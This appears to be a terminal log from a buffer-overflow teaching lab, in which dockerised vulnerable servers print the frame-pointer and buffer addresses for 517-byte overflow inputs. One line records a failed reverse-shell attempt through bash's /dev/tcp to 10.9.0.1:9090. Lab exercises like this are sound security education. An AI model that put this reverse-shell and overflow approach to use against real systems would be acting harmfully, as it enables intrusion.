 rjaq@rjaq-virtual-machine: ~/Lab1
⌥⌘2
Stopping server-3-10.9.0.7 ... done
Stopping server-1-10.9.0.5 ... done
Stopping server-5-10.9.0.9 ... done
[04/03/24]rjaq@rjaq-virtual-machine:~/Lab1$ sudo docker-compose up
Starting server-4-10.9.0.8 ... done
Starting server-3-10.9.0.7 ... done
Starting server-1-10.9.0.5 ... done
Starting server-5-10.9.0.9 ... done
Starting server-2-10.9.0.6 ... done
Attaching to server-4-10.9.0.8, server-2-10.9.0.6, server-5-10.9.0.9, server-3-10.9.0.7, server-1-10.9.0
.5
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | /bin/bash: /dev/tcp/10.9.0.1:9090: No such file or directory
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728